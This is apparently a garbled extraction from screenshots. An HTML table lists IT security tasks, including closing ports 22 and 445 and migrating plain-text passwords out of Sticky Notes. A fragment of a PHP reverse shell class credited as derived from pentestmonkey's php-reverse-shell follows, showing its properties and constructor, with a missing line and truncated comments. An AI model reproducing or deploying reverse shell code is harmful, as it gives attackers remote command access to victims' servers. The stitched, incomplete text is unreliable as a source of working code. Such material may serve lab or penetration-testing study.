 </style>
<table>
<tr>
<th>Task</th>
<th>Status</th>
<th>Reason</th>
</tr>
<tr>
<td>Configure firewall for port 22 and 445</td>
<td>Not started</td>
<td>Unauthorized access might be possible</td>
</tr>
<tr>
<td>Migrate passwords from the Microsoft Store Sticky Notes application to our new password manager</td>
<td>In progress</td>
<td>It stores passwords in plain text</td>
</tr>
<tr>
<td>Add new features to password manager</td>
<td>Not started</td>
<td>To get promoted, hopefully lol</td>
</tr>
22 // Copyright (c) 2020 Ivan
23 // v2.3
24 // Requires PHP v5.0.0 or greater.
25 // Works on Linux OS, macOS, and Windows OS.
26 // See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
27 class Shell {
28 private $addr = null;
29 private $port = null;
30 private $os = null;
31 private $shell = null;
32 private $descriptorspec = array(
33 0 => array('pipe', 'r'), // shell can read from
34 1 => array('pipe', 'w'), // shell can write to
36 );
37 private $buffer = 1024; // read/write buffer si
38 private $clen = 0; // command length
39 private $error = false; // stream read/write er
40 public function __construct($addr, $port) {
41 $this->addr = $addr;
42 $this->port = $port;
43 }